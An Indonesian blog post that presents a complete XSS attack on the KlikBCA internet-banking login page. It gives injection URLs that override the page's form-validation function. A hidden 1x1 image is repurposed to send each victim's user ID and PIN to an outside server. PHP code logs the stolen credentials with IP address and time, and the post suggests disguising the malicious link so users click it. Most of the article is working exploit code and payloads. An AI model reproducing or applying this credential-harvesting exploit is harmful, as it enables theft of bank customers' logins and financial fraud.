Menjaring Password KlikBCA dengan XSS
Menjaring Password KlikBCA dengan XSS
Sudah baca majalah Underground Info
? Di majalah itu ada artikel yang ditulis oleh S’to tentang XSS di
halaman login klikbca.com. Dalam tulisan ini saya bahas lebih jauh lagi
dan saya berikan contoh exploit yang cukup berbahaya dari vulnerability
yang ditemukan S’to di majalah tersebut.
Maaf artikel ini bukan XSS basics, tentang apa itu XSS nanti saya akan bahas di artikel khusus.
Sebenarnya XSS termasuk bug yang gawat dan susah
diantisipasi, namun XSS juga bug yang paling sering diremehkan. Karena
berbeda dengan bug lain seperti SQL Injection yang menyerang server, bug
ini tidak berpengaruh sama sekali terhadap server. XSS hanya menyerang
client, yaitu pengguna web application.
Mungkin mereka berpikir apa sih hal terburuk yang
bisa menimpa server dengan XSS? Memang tidak secara langsung, namun
ingat satu bug bisa di-exploit dengan 1001 macam cara yang semakin lama
semakin efektif. Anda akan terkejut menyadari bahwa bug “seremeh” ini
ternyata bisa diexploit sedemikian rupa.
The Vulnerability

Bug XSS ini akan muncul bila kita memasukkan username
dan password yang salah. Ketika kita salah mengisi password, maka akan
muncul dialog box yang memberitahu bahwa password kita salah.
URL ketika password kita salah adalah:https://ibank.klikbca.com/authentication.do?value(actions)=logout&value(strError)=Mohon masukkan User ID/Password Anda yg benar \n (Please enter Your correct User ID/Password)
<script> var err='User ID harus Alpha Numerik/User ID must be Alpha Numeric' alert(err); iBankForm.action='login.jsp'; iBankForm.submit(); </script>
Perhatikan bahwa setelah var err ditutup dengan
karakter kutip (‘). Jadi kalau kita ingin meng-injeksikan tag html atau
javascript lain, kita harus tutup dulu dengan karakter (‘). Mari kita

coba untuk menampilkan dialog box berisi cookie dengan URL berikut:
https://ibank.klikbca.com/authentication.do?value(actions)=logout&value(strError)=TEST';alert(document.cookie);<!--
1 2 3 4 5 6 | <script type="text/javascript"> var err='TEST';alert(document.cookie);<!--' alert(err); iBankForm.action='login.jsp'; iBankForm.submit(); </script> |

Oke saya rasa cukup main-mainnya, saya tidak terlalu suka cookie, saya ingin lebih dari itu, saya ingin username dan password.
Strategy and Tactics
Strategi yang saya pakai untuk mendapatkan username
dan password sangatlah sederhana, yaitu dengan mengirimkan password dan
username pada saat user meng-klik tombol submit. Untuk bisa menjalankan
strategi itu saya menggunakan taktik berikut:
- Meng-intercept klik tombol submit
- Mengirimkan user dan password ke server saya
- Mencatat user dan password di server saya
Saya menemukan kendala dalam mengintercept submit
button. Kalau kita lihat pada source htmlnya button submit, kita akan
temukan bahwa event onclick sudah di-hook untuk fungsi
Login_Form_Validator. Setelah saya coba-coba, saya tidak bisa mengubah
onclick itu ke fungsi lain.
1 2 3 | <input type="Submit" value="LOGIN" name="value(Submit)" onclick="javascript:return Login_Form_Validator(document.frmParam)" onmouseover="this.style.cursor='hand'" /> |
Fungsi Login_Form_Validator digunakan untuk melakukan
validasi awal apakah kita mengisi user dan password sesuai format yang
benar.
var blnSubmitted = false; function Login_Form_Validator( theForm ) { document.forms[0]['value(user_id)'].autocomplete = 'off'; document.forms[0]['value(pswd)'].autocomplete = 'off'; var blnResponse = false; if (blnSubmitted) { return false; } var strErrMsg = ""; if( document.forms[0]['value(user_id)'].value == '') { alert("Silakan mengisi User ID anda/Please input your User ID"); document.forms[0]['value(user_id)'].focus(); return false; } if( document.forms[0]['value(user_id)'].value.length>12) { alert("User ID/Password Anda salah / Your User ID/Password is Wrong"); document.forms[0]['value(user_id)'].select(); document.forms[0]['value(user_id)'].focus(); return false; } if(document.forms[0]['value(pswd)'].value == '') { alert("Silakan mengisi PIN anda/Please input your PIN"); document.forms[0]['value(pswd)'].focus(); return false; } if(document.forms[0]['value(pswd)'].value.length<6) { alert("PIN harus 6 Angka/PIN must be 6 digits"); document.forms[0]['value(pswd)'].focus(); return false; } //if(strErrMsg != '') { // alert(strErrMsg); // return false; //} //blnSubmitted = confirm("Click OK to login."); if ( !blnSubmitted ) { blnSubmitted = true; blnResponse = true; } //if('< %= blnLogout %>'=='true') //blnResponse = false; return blnResponse; }
Saya berpikir, bila mengubah onclick button ke fungsi
lain tidak bisa, berarti kita harus menimpa fungsi Login_Form_Validator
dengan fungsi kita sendiri. Biarkan event onclick button submit
mengarah pada Login_Form_Validator, namun fungsi tersebut sudah kita
ubah dengan code kita sendiri. Dengan kata lain kita define fungsi
dengan nama yang sama, namun isi yang berbeda. Apakah itu akan
menimbulkan dualisme fungsi? Iya tentu saja, karena satu fungsi yang
sama tidak boleh di-definisikan dua kali.
Setelah saya perhatikan source htmlnya, ternyata saya
diuntungkan dengan posisi fungsi Login_Form_Validator yang berada di
baris paling bawah. Jadi yang saya lakukan adalah saya definisikan
fungsi dengan nama Login_Form_Validator, dan kemudian saya buat browser
untuk mengabaikan semua javascript di baris selanjutnya. Dengan cara ini
fungsi Login_Form_Validator yang dikenal browser adalah
Login_Form_Validator versi saya. Untuk itu saya tambahkan tag
<noscript> dan tag awal komentar <! agar javascript pada baris
sesudahnya diabaikan browser.
Jadi URL untuk menjalankan taktik saya di atas adalah:https://ibank.klikbca.com/authentication.do?value(actions)=login&value(strError)=TEST';function Login_Form_Validator(theForm){alert('TEST');return false;}</script><noscript><!--
<script> var err='TEST';function Login_Form_Validator(theForm){alert('TEST');return false;}</script><noscript><!--' alert(err); iBankForm.action='login.jsp'; iBankForm.submit(); </script>

Untuk menguji versi Login_Form_Validator manakah yang
dipakai, klik tombol LOGIN tanpa mengisi username dan password.
Ternyata yang muncul adalah dialog box “TEST”. Itu berarti fungsi yang
berlaku adalah versi saya, HORE! Kalau versi aslinya, muncul peringatan
bahwa user dan password harus diisi. Oke taktik pertama sukses. Mari
kita Lanjut ke taktik ke-2.
Sending username and password
Oke, sekarang ketika user mengklik submit, code kita
akan di-eksekusi. Now what? Selanjutnya tentu saja kita harus membuat
code untuk mengirimkan user dan password pada saat user mengklik tombol
submit. Untuk bisa mengirimkan data, berarti kita harus membuat browser
melakukan request ke server saya. Saya menggunakan image untuk tujuan
itu. Lho kok image? Iya karena ketika browser menemukan tag image, saat
itu juga browser akan melakukan request GET ke server tempat image itu
berada sesuai isi atribut SRC. Namun hal yang lebih penting lagi adalah,
bila kita ubah atribut src dari object image dengan javascript, maka
browser akan mengirimkan request GET sekali lagi. Request ini yang lebih
penting, bukan request GET image pertama ketika halaman diload.
Saya definisikan tag image dengan dimensi 1×1 agar invisible, dengan nama myimage sebagai berikut:
<img src="http://www.ilmuhacking.com/testcapture.php" name="myimage" width="1" height="1">
Sedangkan variabel yang berisi username dan password adalah:
document.forms[0]['value(user_id)'].value document.forms[0]['value(pswd)'].value
Agar bisa mengirimkan user dan password, saya harus mengubah atribut src myimage menjadi:
'http://www.ilmuhacking.com/testcapture.php?userid='+document.forms[0]['value(user_id)'].value+'&passwd='+document.forms[0]['value(pswd)'].value
Selanjutnya saya harus membuat fungsi
Login_Form_Validator mengubah atribut src myimage, agar ketika submit
button di-klik maka atribut src myimage akan berubah dan browser akan
melakukan request GET ke isi atribut src. Hal yang tricky adalah jika
return dari fungsi Login_Form_Validator adalah false, browser baru akan
melakukan request image. Bila tidak, browser akan mengabaikan perubahan
atribut src, dan tetap melakukan submit.
Untuk menyiasatinya, saya terpaksa membuat agar
button submit harus di klik 2x. Pada klik yang pertama tidak terjadi
submit sesungguhnya, hal ini saya manfaatkan untuk mengubah atribut src
myimage dan mengirim username/password ke server saya. Pada klik ke-2,
browser baru melakukan submit yang sesungguhnya. Agak aneh memang, tapi
saya yakin kebanyakan user tidak akan menyadari dan akan melanjutkan
dengan meng-klik sekali lagi.
Saya buat satu variabel abc yang bernilai false
pertama kali. Pada klik pertama, nilai abc menjadi true, sehingga pada
klik ke-2 fungsi tidak mengembalikan nilai false. Fungsi
Login_Form_Validator adalah sebagai berikut:
var abc=false; function Login_Form_Validator(theForm { if (!abc) { document.images.myimage.src='http://www.ilmuhacking.com/testcapture.php'+'?userid='+document.forms[0]['value(user_id)'].value+'&passwd='+document.forms[0]['value(pswd)'].value; abc = true; return false; } }
Kini sudah lengkap semua yang dibutuhkan, siap untuk diinjeksikan melalui URL sebagai berikut:
https://ibank.klikbca.com/authentication.do?value(actions)=login&value(strError)=TEST';var abc=false;function Login_Form_Validator(theForm){if (!abc) {abc=true;document.images.myimage.src='http://www.ilmuhacking.com/testcapture.php?userid='%2Bdocument.forms[0]['value(user_id)'].value%2B'%26passwd='%2Bdocument.forms[0]['value(pswd)'].value;return false;}}</script><img name="myimage" src="http://www.ilmuhacking.com/testcapture.php" width="1" height="1"><noscript><!--
URL di atas adalah EXPLOIT. Tugas attacker
adalah membuat orang lain yang ingin login, meng-klik melalui link
tersebut. Ada banyak cara untuk itu. Salah satunya adalah dengan membuat
link dengan anchor text di samarkan, seperti ini:
Klik di sini untuk login.
Klik di sini untuk login.
Bila kita coba isi dengan username:abc1234 dan password:123456. Maka pada klik pertama akan ada request GET ke URL berikut ini:
http://www.ilmuhacking.com/testcapture.php?userid=abc1234&passwd=123456
Baru pada klik ke-2, username dan password tersebut di-submit dengan request POST ke server yang benar.
Saving User and Password
Sekarang bagian yang paling mudah, yaitu menyimpan username dan password
yang masuk. Dalam contoh ini saya gunakan URL
www.ilmuhacking.com/testcapture.php
Saya menyimpan user dan password dalam file capture.txt. Kode PHP yang saya gunakan untuk menyimpan user dan password adalah sebagai berikut:
1 2 3 4 5 6 7 8 9 10 11 | <?php $file=fopen("capture.txt","a+"); $userid=$_GET["userid"]; $passwd=$_GET["passwd"]; $ipaddr=$_SERVER["REMOTE_ADDR"]; $now = date("Ymd H:i:s"); if (!empty($userid)) { fwrite($file,"$userid =&gt; $passwd (at $now from $ipaddr)\n"); } fclose($file); ?> |
Ternyata bug yang di-remehkan seperti XSS sekalipun,
bila di-exploit bisa jadi berbahaya. Saya telah buktikan dengan contoh
sederhana ini. Di tangan orang yang tepat celah sekecil apapun bisa
menjadi masalah besar. Pesan saya: Never Underestimate Vulnerabilities
Penggunaan enkripsi https sama sekali tidak berguna
dalam kasus ini. Karena https hanya menjamin authentication dan
confidentiality saja.

 06.23
06.23
 Indra
Indra








0 Response to "Menjaring Password KlikBCA dengan XSS"
Posting Komentar